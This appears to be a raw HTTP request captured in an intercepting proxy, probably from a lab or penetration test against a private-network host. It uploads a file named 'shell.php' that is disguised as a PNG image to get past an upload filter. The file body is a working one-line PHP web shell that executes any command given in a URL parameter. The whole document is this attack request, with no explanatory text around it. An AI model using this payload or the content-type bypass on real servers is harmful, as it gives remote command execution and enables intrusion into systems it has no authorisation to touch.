 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.19.47
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryaa1b389903721d89ff1779c15ab7c624
8 Content-Length: 265
9 Origin: http://192.168.19.47
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.19.47/
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 ------geckoformboundaryaa1b389903721d89ff1779c15ab7c624
18 Content-Disposition: form-data; name="file"; filename="shell.php"
19 Content-Type: image/png
20
21
22 <?php system($_GET['cmd']); ?>
23 ------geckoformboundaryaa1b389903721d89ff1779c15ab7c624--
24